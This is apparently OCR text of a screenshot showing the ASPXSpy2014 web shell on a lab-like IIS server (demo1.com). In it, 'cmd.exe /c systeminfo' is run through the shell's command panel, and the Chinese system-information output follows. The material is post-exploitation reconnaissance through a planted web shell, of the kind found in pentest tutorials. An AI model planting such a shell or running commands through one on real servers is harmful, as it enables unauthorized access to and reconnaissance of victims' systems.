 ASPXSpy2014 - www.demo1.c
不安全 | demo1.com/asp.aspx
W 已暂停
192.168.31.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c systeminfo Submit
主机名: WIN-HRKJ54V1GSJ
OS 名称: Microsoft Windows Web Server 2008 R2
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00500-001-0000635-84743
初始安装日期: 2019/3/3, 16:24:34
系统启动时间: 2021/4/29, 23:30:35
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS 版本: VMware, Inc. VMW71.00V.16722896.B64.2008100651, 2020/8/10
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 3,111 MB
虚拟内存: 最大值: 8,188 MB
虚拟内存: 可用: 6,719 MB
虚拟内存: 使用中: 1,469 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 2 个修补程序。
[01]: KB2999226
[02]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) 82574L Gigabit Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 192.168.31.105
[02]: fe80::4918:ad6c:453e:6d86